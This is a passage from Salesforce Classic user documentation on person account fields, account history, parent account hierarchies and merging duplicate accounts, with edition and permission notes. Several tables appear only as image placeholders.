



#### <span id="page-1029-0"></span>Person Account Fields

A person account has the following standard fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable. Fields with a checkmark in the Is Contact Field column are contact fields that are supported for person accounts but not business accounts.

Note that this list does not include any custom fields that your administrator may have created. Both account and contact custom fields are available for person accounts.















SEE ALSO:

[Accounts](#page-1012-0)

### Account History

The Account History related list of an account detail page tracks the changes to the account. Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the account, a new entry is added to the Account History related list. For person accounts, this includes any relevant contact fields that are set to be tracked. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the account are not tracked in the account history.

SEE ALSO:

**[Accounts](#page-1012-0)** 

# <span id="page-1036-0"></span>Viewing Parent Accounts

The account hierarchy shows you the accounts that are associated through the Parent Account field, giving you a global view of a company and its subsidiaries. In the hierarchy, accounts are indented to show that they are subsidiaries of the parent account above them.

- **•** To view the account hierarchy, click **View Hierarchy** next to the account name on the account detail page. The Account Hierarchy page displays up to 500 child accounts. If you don't have access to certain accounts that appear on the Account Hierarchy page, the columns for those accounts won't display details.
- **•** To list an account as a subsidiary, edit the subsidiary account and type the name of an existing account in the Parent Account field. Alternatively, you can click the lookup icon to search for (or optionally, create) a parent account.

The parent account must be an existing account before it can be entered and saved in this field.

For companies with multiple office locations, you can also use the Account Site field to distinguish among the locations.

If your organization uses divisions, accounts that are associated via the Parent Account field do not need to be in the same division.

The Parent Account field and the **View Hierarchy** link are not supported for person accounts.

SEE ALSO:

[Account Fields](#page-1023-0) [Guidelines for Creating Accounts](#page-1021-0)

#### EDITIONS

Available in: Salesforce Classic

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To view parent accounts: **•** "Read" on accounts

### <span id="page-1037-0"></span>Merging Duplicate Accounts

- **1.** From the Accounts tab, click **Merge Accounts** in the Tools section.
- **2.** Enter a search string to find the duplicate accounts.

For example, you can enter acme<sup>\*</sup> to find duplicate accounts listed as "Acmes" and "Acme, Inc." Do not use the local name for the account. Then click **Find Accounts**.

- **3.** Check the rows of up to three accounts you want to merge. Click **Next**.
- **4.** Select one account as the "Master Record." Any data in hidden or read-only fields will be taken from the Master Record. If you have "Edit Read Only Fields" permission, you can manually select which read-only fields to retain. Note that hidden fields are not displayed during the merge.
- **5.** Select the fields that you want to retain from each record.

When there is conflicting data, the fields in the left column are preselected and the row is marked in blue.

**6.** Click the **Merge** button to complete the merge.

### Guidelines for Merging Accounts

- **•** You can merge accounts if you are an administrator, the account owner, or a user above the account owner in the role hierarchy and you have the appropriate user permissions.
- **•** When merging two accounts that you do not own, you must have "Delete" permissions on accounts and "Edit" permissions on opportunities and cases. You need "Delete" permissions on accounts because you are deleting one of the accounts when you perform an account merge. You need "Edit" permissions on opportunities and cases because changing the account name field (AccountID) edits any opportunities or cases that are associated with the accounts you are merging.
- **•** Any related items from any of the duplicate accounts will be associated with the newly merged account.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, any sharing rules are applied to the newly merged account. Also, any manual sharing from the "Master Record" is applied to the merged account.
- When you merge accounts that are listed in the Parent Account field of other accounts, the newly merged account is linked only to the accounts of the selected Master Record.
- **•** All discarded duplicate records are moved to the Recycle Bin.
- **•** The newly merged account displays the Created By date from the oldest account you are merging, and shows the merge date as the Modified By date.
- **•** In organizations that use divisions, the merged account is assigned to the division of the Master Record, unless you select otherwise.
- **•** When you merge accounts that have territories and the Exclude from account assignment rules box was deselected on both of the original accounts, account assignment rules will run on the new account to determine its territories. Also, any manually added territories on the original accounts will be manually added to the new account.
- **•** When you merge accounts that have territories and the Exclude from account assignment rules box was checked on one or both of the original accounts:
	- **–** The newly merged account has all of the territories of the original accounts.
	- **–** Account assignment rules will not run on the newly merged account.
	- **–** If a territory was assigned to one of the original accounts based on account assignment rules, it will appear as having been assigned to the new account based on rules even if the new account does not match the rules.

#### EDITIONS

Available in: Salesforce **Classic** 

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To merge business accounts:

**•** "Delete" on accounts

To merge person accounts:

**•** "Delete" on accounts AND

"Read" on contacts

